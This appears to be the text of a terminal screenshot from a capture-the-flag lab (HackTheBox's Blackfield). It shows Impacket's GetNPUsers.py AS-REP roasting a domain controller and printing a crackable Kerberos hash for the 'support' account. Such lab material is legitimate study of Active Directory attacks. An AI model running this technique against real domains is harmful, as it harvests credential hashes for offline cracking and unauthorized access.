 ┌──(root㉿kali)-[~/Active_Directory/Blackfield]
└─# GetNPUsers.py blackfield/ -usersfile userlist.txt -format john -dc-ip 10.10.10.192
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by
the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[-] User audit2020@blackfield.local doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$support@blackfield.local@BLACKFIELD:f95ca094d00fd53e25018957c9fef261$71f916d8dcc4fd660bb810696617786ec4731560ef6836aed49a7033d0cc94b5d34c8777db47b
128521e56b7b06f66197e60b77cb14e409c091a9e715039851eb6fbc9f952b8963e0e8fd5f0825479b376438c5cfddd48290a627ff1a8c8eba7de79b6298e28895c5d20f41e1a5ef7b151a8427eb8
a926108f917079232a89b1e25b197e573b570cc944520e040375f0077e347b5a5179b078c5f3eb2a85fb8e1878247b9e1530553c1ba241a8887c3e1706171074f172b14b3d23fe9d1f46e37857bf0
e38e47177e35ca9b0ac09f80d9255419c356b39ca9923a23c8231aba9812d624a97f825c332ff38bee6be
[-] User svc_backup@blackfield.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Administrator@blackfield.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User administrator@blackfield.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User guest@blackfield.local doesn't have UF_DONT_REQUIRE_PREAUTH set